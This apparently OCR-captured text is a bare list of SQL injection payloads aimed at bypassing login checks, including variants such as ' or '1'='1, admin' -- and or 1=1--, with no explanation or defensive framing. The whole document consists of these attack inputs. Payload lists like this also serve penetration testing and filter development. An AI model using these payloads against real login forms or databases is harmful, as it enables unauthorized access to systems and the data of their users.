
' and 'one'='one

' and 'one'='one--

1') and '1'='1--

admin' --

admin' #

admin'/*

or 1=1--

or 1=1#

or 1=1/*

) or '1'='1--

) or ('1'='1--

' or '1'='1

' or 'x'='x

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 #

" or 0=0 #

or 0=0 #

' or 'x'='x

" or "x"="x
